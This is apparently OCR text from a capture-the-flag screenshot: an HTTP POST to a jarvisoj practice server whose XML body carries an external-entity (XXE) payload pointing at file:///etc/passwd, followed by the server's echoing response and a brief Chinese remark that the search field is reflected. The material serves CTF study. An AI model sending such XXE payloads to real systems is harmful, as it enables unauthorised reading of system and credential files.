 1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 57
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.0 Safari/537.36 Edg/105.0.1300.0
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY content SYSTEM "file:///etc/passwd">
16 ]>
17 <name>&content;</name>
18 <node><search>type sth!</search><value>own</value></node>
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 57
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Thu, 07 Jul 2022 02:04:48 GMT
6
7 <node>
<search>
type sth!
</search>
<value>
own
</value>
</node>
search回显，更改内容